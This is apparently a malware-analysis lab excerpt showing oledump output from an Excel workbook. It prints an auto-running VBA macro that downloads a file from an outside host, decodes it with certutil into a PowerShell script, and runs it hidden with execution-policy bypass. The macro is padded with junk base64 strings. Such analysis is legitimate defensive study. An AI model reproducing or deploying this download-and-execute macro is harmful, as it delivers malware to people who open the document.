 remnux@remnux:~/Desktop/excelMal/xl$ oledump.py -s 3 --vbadecompresscorrupt vbaProject.bin
Attribute VB_Name = "Module1"
Function genStr(Length As Integer)
Dim chars As Variant
Dim x As Long
Dim str As String
If Length < 1 Then
Exit Function
End If
chars = Array("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", _
"k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", _
"y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "!", "@", _
"#", "$", "%", "^", "&", "*", "A", "B", "C", "D", "E", "F", "G", "H", _
"I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", _
"W", "X", "Y", "Z")
For x = 1 To Length
Randomize
str = str & chars(Int((UBound(chars) - LBound(chars) + 1) * Rnd + LBound(chars)))
Next x
randStr = str
End Function
1 Sub Workbook_Open()
Dim str1: genStr (17)
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
str2 = "wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28hIFRoaXMgdGhpbmcgY29tZXMgZnVs
WRpbywgcmVjbGluaW5nIGJ1Y2tldC"
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
2 xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
xHttp.Send
Dim str9: genStr (10)
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
3 .savetofile "encd.crt", 2 '//overwrite
End With
str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWZ2V0IG15
Ep1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
4 Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1")
End Sub